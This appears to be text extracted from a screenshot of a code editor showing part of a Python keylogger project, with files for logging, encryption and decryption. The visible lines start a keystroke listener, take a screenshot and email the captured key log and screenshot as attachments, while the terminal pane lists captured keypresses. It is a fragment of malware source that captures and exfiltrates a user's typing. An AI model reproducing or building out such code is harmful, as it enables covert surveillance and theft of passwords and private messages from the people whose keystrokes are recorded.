 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
.idea
Cryptography
key_log.txt M
key_logger.py M
screenshot.png M
OUTLINE
TIMELINE
key_logger.py M
key_log.txt M
generate_key.py
decryptfile.py
encrypt.py
key_logger.py > start_keylogger
200 def on_release(key):
201 if key == Key.esc:
202 return False
203
204
205 # if currentTime > stoppingTime:
206 #     return False
207
208
209 with Listener(on_press=on_press, on_release=on_release) as listener:
210 listener.join()
211
212
213
214 screenshot()
215 # Example usage with attachment
216 send_mail(
217 sender_email=email_address,
218 password=password,
219 receiver_email=email_address,
220 subject="Test Email with Attachment",
221 message="Hello, this is a test email with an attachment!",
222 attachment_path_1= file_merge + keys_information,
223 attachment_path_2= file_merge + screenshot_information,
224 )
225
PROBLEMS OUTPUT TERMINAL PORTS DEBUG CONSOLE
'e'
'o'
'o'
'o'
'j'
'e'
'f'
'e'
'o'
'f'
'j'
'f'
Key.esc
Python
Python: key...
master* 0 0 0 Live Share 1 hr 7 mins
Ln 224, Col 6 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit